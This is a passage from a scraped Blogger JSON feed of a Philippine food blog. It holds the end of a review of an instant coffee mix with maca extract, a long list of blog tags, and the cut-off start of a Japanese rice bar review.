\/\u003E\nWhat separates \u003Cb\u003ECafe Clara\u003C\/b\u003E from \u003Cb\u003EJimm's\u003C\/b\u003E other herbal coffee mixes is the inclusion of \u003Cb\u003E\u003Ci\u003EMaca Extract\u003C\/i\u003E\u003C\/b\u003E which helps drive cellular functions in the body including sexual arousal. Other benefits include improving energy and athletic performance, memory, and even aids in boosting the immune system.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhile I can't attest to the efficiency of the Maca Extract (I'll test it out once J and I live under one roof), I can definitely say that it tastes nice. It has a hazelnut-y flavor with berry-ish undertones, which is good news for those who aren't used to drinking bitter coffee. Every sip is sweet and creamy, so this wouldn't be a problem even to the non-coffee drinkers.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Jimms Cafe Clara Coffee Panna Cotta\" src=\"https:\/\/farm5.staticflickr.com\/4340\/36565541412_6010767b25_c.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"740\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.thepurpledoll.net\/2017\/08\/lutong-bahay-coffee-panna-cotta.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003ECoffee Panna Cotta Recipe\u003C\/b\u003E\u003C\/a\u003E using Jimm's Cafe Clara\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI also actually found that \u003Cb\u003ECafe Clara\u003C\/b\u003E works well in desserts. I've recently made a coffee panna cotta using this instant coffee mix, and it actually tastes really good. So give it a try and surprise your SO with one! I'm sure this thoughtful gesture will be greatly appreciated. v(*’-^*)-☆\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Jimms Cafe Clara El Maca Review\" src=\"https:\/\/farm5.staticflickr.com\/4341\/37339585015_398bb78d7d_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EJimm's Cafe Clara with El Maca\u003C\/b\u003E comes with 30g of instant coffee mix per sachet, just the perfect amount to make a nice cup. Each packet is also priced at only P16, and available in major supermarkets nationwide.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo why not give it a try and taste the urge for that sudden romantic feeling with \u003Cb\u003ECafe Clara\u003C\/b\u003E?"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/7438761692076323518\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/09\/jimms-cafe-clara-with-el-maca-review.html#comment-form","title":"12 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7438761692076323518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/7438761692076323518"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/09\/jimms-cafe-clara-with-el-maca-review.html","title":"Daily Quickie: Jimm's Cafe Clara with El Maca"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"thr$total":{"$t":"12"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.thepurpledoll.net/feeds/posts/default/-/mandaluyong%20city?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12
body_size: 57929
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750"},"updated":{"$t":"2025-11-29T23:14:03.455+08:00"},"category":[{"term":"food"},{"term":"quezon city"},{"term":"announcement"},{"term":"japanese"},{"term":"desserts"},{"term":"giveaway"},{"term":"cafe"},{"term":"filipino"},{"term":"lifestyle"},{"term":"american"},{"term":"taguig"},{"term":"makati city"},{"term":"article"},{"term":"daily quickie"},{"term":"event"},{"term":"coffee"},{"term":"pasay city"},{"term":"promo"},{"term":"eat-all-you-can"},{"term":"beverage"},{"term":"international"},{"term":"mandaluyong city"},{"term":"manila"},{"term":"sm mall of asia"},{"term":"cakes"},{"term":"hotel restaurant"},{"term":"beauty"},{"term":"chinese"},{"term":"buffet"},{"term":"chicken"},{"term":"bonifacio global city"},{"term":"pasta"},{"term":"japanese-western"},{"term":"lutong bahay"},{"term":"pastry"},{"term":"comfort food"},{"term":"pizza"},{"term":"sm north"},{"term":"korean"},{"term":"trinoma"},{"term":"website"},{"term":"pasig city"},{"term":"recipe"},{"term":"sm megamall"},{"term":"fashion"},{"term":"hotel eat-all-you-can"},{"term":"list"},{"term":"milk tea"},{"term":"tea"},{"term":"travel"},{"term":"eastwood"},{"term":"shopping"},{"term":"product review"},{"term":"tomas morato"},{"term":"fast food"},{"term":"noodles"},{"term":"thai"},{"term":"groupons"},{"term":"health"},{"term":"italian"},{"term":"products"},{"term":"breakfast"},{"term":"chocolate"},{"term":"fusion"},{"term":"healthy"},{"term":"ice cream"},{"term":"ortigas"},{"term":"ramen"},{"term":"wellness"},{"term":"burger"},{"term":"personal"},{"term":"S\u0026R"},{"term":"SnR"},{"term":"blog anniversary giveaway"},{"term":"san juan city"},{"term":"the bistro group"},{"term":"contest"},{"term":"greenbelt"},{"term":"hot choco"},{"term":"Spanish"},{"term":"ala carte buffet"},{"term":"blog anniversary giveaway 2"},{"term":"bonifacio high street"},{"term":"campaign"},{"term":"greenhills"},{"term":"kapitolyo"},{"term":"katipunan"},{"term":"pizza hut"},{"term":"snack"},{"term":"Singaporean"},{"term":"deal grocer"},{"term":"fitness"},{"term":"giveaway winner"},{"term":"katsu"},{"term":"meat"},{"term":"nails"},{"term":"steak"},{"term":"Asian"},{"term":"OOTD"},{"term":"bar"},{"term":"bonifacio high street central"},{"term":"casual"},{"term":"korean barbecue"},{"term":"mega fashion hall"},{"term":"salon"},{"term":"sandwich"},{"term":"spa"},{"term":"technology"},{"term":"French"},{"term":"alabang"},{"term":"city of dreams"},{"term":"city of dreams macau"},{"term":"gadget"},{"term":"hair"},{"term":"hotel"},{"term":"korean fried chicken"},{"term":"kulinarya kalayaan"},{"term":"macau"},{"term":"mediterranean"},{"term":"skincare"},{"term":"sushi"},{"term":"tv guesting"},{"term":"yoshoku"},{"term":"US potato"},{"term":"china"},{"term":"cupcakes"},{"term":"delivery"},{"term":"fine dining"},{"term":"gelato"},{"term":"glorietta"},{"term":"grill"},{"term":"il terrazzo"},{"term":"pizza hut tuscani"},{"term":"planner"},{"term":"shangri-la plaza"},{"term":"teachers village"},{"term":"vegetarian"},{"term":"cantonese"},{"term":"dimsum"},{"term":"donuts"},{"term":"food trip"},{"term":"hainanese chicken"},{"term":"instant coffee"},{"term":"mercato centrale"},{"term":"photography"},{"term":"pop talk"},{"term":"robinsons place manila"},{"term":"serendra"},{"term":"skin"},{"term":"smokeless grill"},{"term":"staycation"},{"term":"taft"},{"term":"taiwanese"},{"term":"tonkatsu"},{"term":"top 10"},{"term":"up town center"},{"term":"vegan"},{"term":"weddings"},{"term":"acacia hotel manila"},{"term":"barbecue"},{"term":"breads"},{"term":"breville"},{"term":"candy"},{"term":"chinese new year"},{"term":"cookies"},{"term":"deli"},{"term":"diamond hotel"},{"term":"ensogo"},{"term":"farm to table"},{"term":"gadget review"},{"term":"hot pot"},{"term":"hyatt hotel"},{"term":"makeup review"},{"term":"mobile phone"},{"term":"muntinlupa city"},{"term":"new manila"},{"term":"online shopping"},{"term":"pets"},{"term":"photo contest"},{"term":"robinsons magnolia"},{"term":"skin whitening"},{"term":"sm manila"},{"term":"smoothie"},{"term":"snacks"},{"term":"summer"},{"term":"teppanyaki"},{"term":"thai tea"},{"term":"trendy"},{"term":"well-being"},{"term":"wine"},{"term":"ChickenOrBeef"},{"term":"US potato safari"},{"term":"adobo"},{"term":"affordable"},{"term":"akiba cafe"},{"term":"american-italian"},{"term":"banawe"},{"term":"breakfast magazine"},{"term":"breville philippines"},{"term":"catering"},{"term":"cavite"},{"term":"charcoal grill"},{"term":"cheese"},{"term":"cheeseburger"},{"term":"coffee beans"},{"term":"conrad manila"},{"term":"cooking class"},{"term":"cooking contest"},{"term":"crown towers macau"},{"term":"cubao"},{"term":"drinks"},{"term":"electrolux"},{"term":"ermita"},{"term":"european"},{"term":"eyelashes"},{"term":"facebook"},{"term":"fish"},{"term":"food and drink"},{"term":"food expo"},{"term":"food festival"},{"term":"food market"},{"term":"foot spa"},{"term":"grand hyatt macau"},{"term":"gyoza"},{"term":"hair color"},{"term":"hair makeover"},{"term":"hair treatment"},{"term":"intramuros"},{"term":"jose rizal"},{"term":"kojie san"},{"term":"l'oreal paris"},{"term":"lady's choice"},{"term":"lady's choice spreads"},{"term":"lunch menu"},{"term":"mall of asia"},{"term":"massage"},{"term":"maybelline"},{"term":"metrodeal"},{"term":"mexican"},{"term":"mothers day"},{"term":"nestle"},{"term":"no limits food inc"},{"term":"okonomiyaki"},{"term":"online event"},{"term":"pastries"},{"term":"philippines"},{"term":"pork"},{"term":"product launch"},{"term":"quick delivery"},{"term":"raffles and fairmont makati"},{"term":"recipes"},{"term":"rice"},{"term":"rice bowl"},{"term":"s maison"},{"term":"sashimi"},{"term":"seafood"},{"term":"set menu"},{"term":"shangri-la plaza east wing"},{"term":"sizzling"},{"term":"sm the block"},{"term":"taiwan"},{"term":"taiwan 2017"},{"term":"tapas"},{"term":"tempura"},{"term":"the food circuit"},{"term":"the fort strip"},{"term":"the podium"},{"term":"twoanyone"},{"term":"wechat"},{"term":"wedding planning"},{"term":"yabu"},{"term":"year-ender post"},{"term":"Australian"},{"term":"accessories"},{"term":"afternoon tea"},{"term":"archery"},{"term":"award"},{"term":"bacon"},{"term":"beef"},{"term":"beer"},{"term":"birthday"},{"term":"blog design"},{"term":"brazilian wax"},{"term":"brunch"},{"term":"bulalo"},{"term":"burger steak"},{"term":"burgos circle"},{"term":"carinderia"},{"term":"caterer"},{"term":"cbtl"},{"term":"central square"},{"term":"chef cecille chang"},{"term":"chicken wings"},{"term":"chips"},{"term":"city golf plaza"},{"term":"city of dreams manila"},{"term":"clara ole"},{"term":"closed"},{"term":"cold cuts"},{"term":"create with cream"},{"term":"cronuts"},{"term":"cropped tops"},{"term":"culinary"},{"term":"dainty"},{"term":"davao city"},{"term":"delicacies"},{"term":"discount"},{"term":"discover-e"},{"term":"dogs"},{"term":"dona maria"},{"term":"eczema"},{"term":"eyelash extensions"},{"term":"fairmont makati"},{"term":"finance"},{"term":"food list"},{"term":"food tasting"},{"term":"foodcourt"},{"term":"foodgasm"},{"term":"fried food"},{"term":"fries"},{"term":"frozen food"},{"term":"fruit juice"},{"term":"gateway"},{"term":"german"},{"term":"glorietta 5"},{"term":"goodwill"},{"term":"hard rock hotel"},{"term":"healthier alternative"},{"term":"healthy living"},{"term":"holiday season"},{"term":"home appliances"},{"term":"homemaking"},{"term":"hotel cafe"},{"term":"ice cream cakes"},{"term":"instant food"},{"term":"internet"},{"term":"istituto culinario"},{"term":"jollibee"},{"term":"katsudon"},{"term":"king sue"},{"term":"kiosk"},{"term":"lamb"},{"term":"listing guide"},{"term":"little tokyo"},{"term":"lotion"},{"term":"love"},{"term":"macarons"},{"term":"maggi recipes"},{"term":"makati shangri-la"},{"term":"malabon"},{"term":"malaysian"},{"term":"mascara"},{"term":"mcdonalds"},{"term":"meal prepping"},{"term":"menchi katsu"},{"term":"mental health"},{"term":"michelin star restaurant"},{"term":"middle eastern"},{"term":"milkshake"},{"term":"mobile app"},{"term":"moment group"},{"term":"mooncake"},{"term":"nail polishes"},{"term":"nestle cream"},{"term":"new port city"},{"term":"oishi"},{"term":"piattos"},{"term":"pink parlour"},{"term":"portuguese"},{"term":"powder foundation"},{"term":"resorts world manila"},{"term":"restaurant directory"},{"term":"ribs"},{"term":"robinsons malls"},{"term":"rockwell"},{"term":"salad"},{"term":"sale"},{"term":"samgyupsal"},{"term":"samsung"},{"term":"samsung mobile philippines"},{"term":"saving up"},{"term":"school"},{"term":"seattle's best"},{"term":"self empowerment"},{"term":"self improvement"},{"term":"shanghai cuisine"},{"term":"shangri-la hotels"},{"term":"shorts"},{"term":"shrimp"},{"term":"sinigang"},{"term":"skinwhite"},{"term":"sm aura"},{"term":"sm makati"},{"term":"smartphone"},{"term":"sport"},{"term":"starbucks"},{"term":"stress management"},{"term":"style"},{"term":"sukiyaki"},{"term":"summer food"},{"term":"tagaytay"},{"term":"taipei"},{"term":"taiwan excellence"},{"term":"tea time"},{"term":"television"},{"term":"thai bistro"},{"term":"the bellevue hotel and resorts"},{"term":"the bellevue manila"},{"term":"theater"},{"term":"tim ho wan"},{"term":"top 10 picks"},{"term":"valentines day"},{"term":"via hotel ximen"},{"term":"vietnamese"},{"term":"waxing salon"},{"term":"wechat update"},{"term":"wedding series"},{"term":"weight loss"},{"term":"wine pairing"},{"term":"ximending"},{"term":"8cuts"},{"term":"ASUS"},{"term":"Argentinian"},{"term":"Bavarian"},{"term":"EATS 2014"},{"term":"Green Halo"},{"term":"Huawei"},{"term":"LA girl"},{"term":"M\u0026M’S"},{"term":"S\u0026R food service"},{"term":"SSI group"},{"term":"Serbian"},{"term":"Yugoslavian"},{"term":"a.venue mall"},{"term":"acapulco"},{"term":"accommodations"},{"term":"activewear"},{"term":"activities"},{"term":"addiction"},{"term":"advocacy"},{"term":"air optix colors"},{"term":"airport"},{"term":"amici"},{"term":"ampalaya plus"},{"term":"angeles city"},{"term":"appetizer"},{"term":"armada hotel manila"},{"term":"art"},{"term":"artisan candy"},{"term":"atopic dermatitis"},{"term":"autoimmune protocol"},{"term":"b hotel"},{"term":"bags"},{"term":"barbie"},{"term":"baskin robbins"},{"term":"beach"},{"term":"beautymnl"},{"term":"bed and breakfast"},{"term":"beeconomic"},{"term":"beijing kitchen"},{"term":"bellevue hotel"},{"term":"belleza events place"},{"term":"belo baby"},{"term":"bgc stopover"},{"term":"big dish foodie card"},{"term":"bikini wax"},{"term":"binondo"},{"term":"biore"},{"term":"blogging"},{"term":"blogopolis"},{"term":"blue bay walk"},{"term":"board game cafe"},{"term":"body scrub"},{"term":"bounty fresh"},{"term":"bowler hat"},{"term":"brazil"},{"term":"breville recipes"},{"term":"budget-friendly eats"},{"term":"buffalo wings"},{"term":"burger king"},{"term":"burrata"},{"term":"burrito"},{"term":"cafe clara"},{"term":"cafe maxims"},{"term":"cafe shibuya"},{"term":"cake club"},{"term":"calamansi"},{"term":"california crunch"},{"term":"caloocan"},{"term":"cantonese macau"},{"term":"card games"},{"term":"casa san pablo"},{"term":"casino"},{"term":"cassava"},{"term":"cats"},{"term":"cbtl giving planner"},{"term":"cedar salon"},{"term":"celebrities"},{"term":"celeteque"},{"term":"century city mall"},{"term":"challenge"},{"term":"chan lim"},{"term":"cheesecake"},{"term":"chef edward mateo"},{"term":"chef rob pengson"},{"term":"chef sandy daza"},{"term":"chefs noodle"},{"term":"chicken sandwich"},{"term":"chilled beancurd"},{"term":"chinese painting"},{"term":"chinoy charts"},{"term":"chinoy tv"},{"term":"chippy"},{"term":"chiz curls"},{"term":"christmas"},{"term":"christmas gift ideas"},{"term":"christmas giveaway 2014"},{"term":"city tour"},{"term":"clams"},{"term":"classic"},{"term":"clothing"},{"term":"cocina centrale"},{"term":"cold-pressed juices"},{"term":"coleslaw"},{"term":"collectibles"},{"term":"collection"},{"term":"comfortable"},{"term":"concealer"},{"term":"confidence"},{"term":"connect lounge"},{"term":"contact lenses"},{"term":"contadina"},{"term":"continental"},{"term":"conveyor belt sushi"},{"term":"cookie butter"},{"term":"costa coffee"},{"term":"coupons"},{"term":"create-your-own pizza"},{"term":"crepe"},{"term":"croissant donut"},{"term":"crown spa"},{"term":"crown towers"},{"term":"crowne plaza manila galleria"},{"term":"crystal jade"},{"term":"crystal lotus"},{"term":"crystals"},{"term":"cupcaes"},{"term":"customized"},{"term":"cynos argan oil"},{"term":"denim"},{"term":"departure"},{"term":"dermatologist"},{"term":"destination wedding"},{"term":"detangler brush"},{"term":"diabetes"},{"term":"diabetes awareness"},{"term":"dimsum buffet"},{"term":"dine for a cause"},{"term":"dippin' dots"},{"term":"dips"},{"term":"disney"},{"term":"disney princesses"},{"term":"dolls"},{"term":"dolly wink"},{"term":"dream journal 2014"},{"term":"driving"},{"term":"drug abuse"},{"term":"drumstick"},{"term":"duchess lash bar"},{"term":"dumplings"},{"term":"easter egg"},{"term":"eatigo"},{"term":"eating out"},{"term":"edgy"},{"term":"elections"},{"term":"english"},{"term":"entertainment city"},{"term":"ethnic cuisines"},{"term":"etiquette"},{"term":"eton cyberpod corinthian"},{"term":"europe"},{"term":"eva air"},{"term":"exhibit"},{"term":"exotic"},{"term":"expats"},{"term":"external battery pack"},{"term":"eyecare"},{"term":"eyeliner"},{"term":"eyewear"},{"term":"f1 hotel manila"},{"term":"facial"},{"term":"facial tissues"},{"term":"family"},{"term":"feminine"},{"term":"figaro"},{"term":"filipino bloggers worldwide"},{"term":"filipino food"},{"term":"filipino pasta"},{"term":"filipino-mexican"},{"term":"finger foods"},{"term":"fire pit cooking"},{"term":"flirting"},{"term":"floral skirts"},{"term":"flormar"},{"term":"fluoridation"},{"term":"fluoride"},{"term":"fluoride scare"},{"term":"food crawl"},{"term":"food critic for a day"},{"term":"food online"},{"term":"food photography"},{"term":"foodgasm 2"},{"term":"for a cause"},{"term":"forum south global"},{"term":"four eyes"},{"term":"franchise"},{"term":"frappe"},{"term":"french-japanese"},{"term":"freshlook"},{"term":"frog legs"},{"term":"frozen yogurt"},{"term":"fun run"},{"term":"ganso-shabuway"},{"term":"garden"},{"term":"garlic"},{"term":"gemstones"},{"term":"genji m"},{"term":"gift giving"},{"term":"gift ideas for girls"},{"term":"ginzadon"},{"term":"girlstuff"},{"term":"glasses"},{"term":"gourmet"},{"term":"greek"},{"term":"greenfield district"},{"term":"gringo"},{"term":"grooming"},{"term":"ground pork"},{"term":"guest post"},{"term":"hair bleaching"},{"term":"ham"},{"term":"hamburger"},{"term":"hanamaruken"},{"term":"hand sanitizers"},{"term":"handmade candy"},{"term":"harem pants"},{"term":"hawaiian"},{"term":"hawker"},{"term":"headphones"},{"term":"healthy options"},{"term":"hello kitty cafe"},{"term":"heritage tour"},{"term":"hole in the wall"},{"term":"holiday drinks"},{"term":"holiday inn \u0026 suites"},{"term":"home baker"},{"term":"home-style"},{"term":"honest food"},{"term":"hong kong"},{"term":"hong kong disneyland"},{"term":"huawei p9"},{"term":"hummus"},{"term":"ikkoryu fukuoka ramen"},{"term":"impressions"},{"term":"inasal"},{"term":"indian"},{"term":"indoor games"},{"term":"inn"},{"term":"insecurities"},{"term":"inspirational"},{"term":"insulin resistance"},{"term":"interactive"},{"term":"intercontinental hotels group"},{"term":"ippudo"},{"term":"jack n jill"},{"term":"jade dragon"},{"term":"japanese bakery"},{"term":"jeans"},{"term":"jeep o"},{"term":"jimms coffee"},{"term":"josiah's catering"},{"term":"journal"},{"term":"juice hut"},{"term":"juicing"},{"term":"kapampangan"},{"term":"kebab"},{"term":"kikkoman"},{"term":"kimono"},{"term":"knitted tops"},{"term":"knorr"},{"term":"korean pizza"},{"term":"korean sweets"},{"term":"kraft"},{"term":"krispy kreme"},{"term":"laguna"},{"term":"landmark makati"},{"term":"landscaping"},{"term":"las piñas city"},{"term":"lasagna"},{"term":"latin american"},{"term":"latte art"},{"term":"layered dip"},{"term":"lechon"},{"term":"leggings"},{"term":"levante"},{"term":"lia's cakes"},{"term":"libis"},{"term":"lip balm"},{"term":"lip care"},{"term":"lipcare"},{"term":"lips"},{"term":"lipstick"},{"term":"lipstick swatches"},{"term":"live entertainment"},{"term":"live show"},{"term":"long sleeve blouse"},{"term":"louis phillip kee premier salon"},{"term":"low fat"},{"term":"lucky me"},{"term":"luminisce"},{"term":"lux"},{"term":"luxnights"},{"term":"ma dels cuisine"},{"term":"macadamia natural oil"},{"term":"made in candy"},{"term":"made-to-order food"},{"term":"magallanes"},{"term":"maggi magic sinigang original sampalok mix"},{"term":"maginhawa"},{"term":"magnum"},{"term":"magnum gold"},{"term":"makeup"},{"term":"malate"},{"term":"manang's chicken"},{"term":"manila expatriates"},{"term":"marco polo manila"},{"term":"marriott hotel"},{"term":"matcha"},{"term":"mature"},{"term":"maxims hotel"},{"term":"mckinley hill"},{"term":"mercado"},{"term":"mezza norte"},{"term":"mezza residences"},{"term":"mezza9"},{"term":"midi skirt"},{"term":"milwaukee"},{"term":"mochi ice cream"},{"term":"modelling"},{"term":"moderne culinaire academy"},{"term":"momax"},{"term":"monochrome"},{"term":"monumento"},{"term":"moshi koshi"},{"term":"movie"},{"term":"movie stars cafe"},{"term":"mr pizza"},{"term":"mushroom"},{"term":"nail cocktales"},{"term":"native union"},{"term":"natural supplements"},{"term":"new menu"},{"term":"new year"},{"term":"nobu hotel manila"},{"term":"nuat thai banawe"},{"term":"nuffnang"},{"term":"nutrition"},{"term":"oakwood premier"},{"term":"oats"},{"term":"olive oil"},{"term":"oliviers and co"},{"term":"ombre"},{"term":"one archers place"},{"term":"organic"},{"term":"ortigas home depot"},{"term":"outback"},{"term":"outdoor"},{"term":"palabok"},{"term":"paleo"},{"term":"pampanga"},{"term":"pancakes"},{"term":"pancit bihon"},{"term":"panna cotta"},{"term":"paranaque city"},{"term":"parking"},{"term":"pasig"},{"term":"pasta sauce"},{"term":"peanut butter"},{"term":"peking duck"},{"term":"pepper lunch"},{"term":"persian"},{"term":"pesto"},{"term":"pet angel"},{"term":"pet salon"},{"term":"philippine red cross"},{"term":"philippines next top model"},{"term":"photo world manila"},{"term":"photoshoot"},{"term":"photowalk"},{"term":"piandre salon"},{"term":"plants"},{"term":"pocco deli"},{"term":"pop phone"},{"term":"precious moments manila"},{"term":"press release"},{"term":"princess in me"},{"term":"prism plaza"},{"term":"proposal"},{"term":"prosperity toss"},{"term":"pudding"},{"term":"puro fairtrade coffee"},{"term":"quezon city memorial circle"},{"term":"quirky"},{"term":"ready-to-eat"},{"term":"rebel bouquet"},{"term":"red skin syndrome"},{"term":"red velvet"},{"term":"relationship"},{"term":"resort and casino"},{"term":"restaurant"},{"term":"restaurant listing"},{"term":"russian"},{"term":"rwm restaurants"},{"term":"s\u0026r members treat"},{"term":"s\u0026r sale"},{"term":"saboten"},{"term":"saladstop"},{"term":"samples"},{"term":"san mig light"},{"term":"san miguel beer"},{"term":"sanicare"},{"term":"sauces"},{"term":"sausage"},{"term":"schwarzkopf professional"},{"term":"self help"},{"term":"serious talks"},{"term":"shabu-shabu"},{"term":"shakey's"},{"term":"shave ice"},{"term":"shilin night market"},{"term":"shop"},{"term":"silang"},{"term":"silk road"},{"term":"skin clinic"},{"term":"skincare review"},{"term":"slow-cooking"},{"term":"sm dasmariñas"},{"term":"sm foodcourt"},{"term":"sm north annex"},{"term":"sm southmall"},{"term":"smart home"},{"term":"smb brewery"},{"term":"smoked barbecue"},{"term":"sofitel manila"},{"term":"solaire"},{"term":"soup"},{"term":"southern food"},{"term":"soy"},{"term":"soy sauce"},{"term":"spareribs"},{"term":"speakeasy"},{"term":"spicy"},{"term":"sportswear"},{"term":"st marc cafe"},{"term":"sta cruz"},{"term":"sta mesa"},{"term":"stall"},{"term":"stress"},{"term":"stuffed crust"},{"term":"summer wedding"},{"term":"sundae"},{"term":"sunscreen"},{"term":"surprise"},{"term":"table reservation"},{"term":"tag"},{"term":"taho"},{"term":"taipei underground mall"},{"term":"taiwan visa for filipinos"},{"term":"takoyaki"},{"term":"tandang sora"},{"term":"tattoos"},{"term":"tea bag"},{"term":"team o"},{"term":"teco"},{"term":"thanksgiving"},{"term":"the grove"},{"term":"the latte factor"},{"term":"the purple groom"},{"term":"the tasting room"},{"term":"the terrace"},{"term":"themed cafe"},{"term":"things to do"},{"term":"third wave coffee"},{"term":"timog"},{"term":"tipping"},{"term":"tokyo bubble tea"},{"term":"tonktatsu"},{"term":"top 5"},{"term":"top model"},{"term":"topical steroid addiction"},{"term":"topical steroid withdrawal"},{"term":"torikatsu"},{"term":"tous les jours"},{"term":"toys"},{"term":"traditional"},{"term":"travel fund"},{"term":"treatment"},{"term":"tricycle tour"},{"term":"trinoma food crawl"},{"term":"tuna pie"},{"term":"turkey"},{"term":"tuscany"},{"term":"tuyo"},{"term":"tv 5"},{"term":"typhoon yolanda"},{"term":"ucc"},{"term":"ucc clockwork"},{"term":"uk road trip"},{"term":"ukrainian"},{"term":"ultimate taste test"},{"term":"unilab"},{"term":"uniqlo"},{"term":"up ecosoc"},{"term":"uptown parade"},{"term":"vacation"},{"term":"valet parking"},{"term":"vask"},{"term":"victoria harbour cafe"},{"term":"vikings"},{"term":"visa application"},{"term":"visa application guide"},{"term":"visit malabon 2015"},{"term":"waterfront insular hotel"},{"term":"wee nam kee"},{"term":"weekend market"},{"term":"weird eats"},{"term":"white plains"},{"term":"wishlist"},{"term":"workshop"},{"term":"ximen"},{"term":"xin tian di"},{"term":"yakisoba"},{"term":"yellow cab"},{"term":"yoga pants"},{"term":"yolanda action weekend"},{"term":"yummy magazine"},{"term":"zenfone 2"},{"term":"zesto"},{"term":"zesto slice"},{"term":"zomato"}],"title":{"type":"text","$t":"The Purple Doll"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/-\/mandaluyong+city?alt=json-in-script\u0026max-results=12"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/search\/label\/mandaluyong%20city"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/-\/mandaluyong+city\/-\/mandaluyong+city?alt=json-in-script\u0026start-index=13\u0026max-results=12"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"37"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"12"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-3324091515465741502"},"published":{"$t":"2016-06-30T00:35:00.003+08:00"},"updated":{"$t":"2016-09-19T14:45:01.356+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"japanese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"japanese-western"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mandaluyong city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mega fashion hall"},{"scheme":"http://www.blogger.com/atom/ns#","term":"moment group"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rice"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sm megamall"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sushi"}],"title":{"type":"text","$t":"Ooma Japanese Rice Bar: Umai! at first taste in SM Megamall"},"content":{"type":"html","$t":"Japanese food has always been my main weakness when dining out. So although I've talked myself into eating cleaner, I thought I just had to have Japanese food when I was planning a catch up session with my friend, Fel. And of course, meeting up at SM Megamall, I instantly knew I want to try out \u003Cb\u003EOoma\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i63.tinypic.com\/do9921.jpg\" width=\"610\" alt=\"Ooma Rice Bar at SM Megamall Fashion Hall\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EOoma Japanese Rice Bar\u003C\/b\u003E has been one of the hottest restaurants in my social media newsfeed for quite a while now. And while I know this post might already be waaaaay too late from the hype, I think it's still a pretty good share especially to those foodies like me who always seem to miss joining the bandwagon.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr 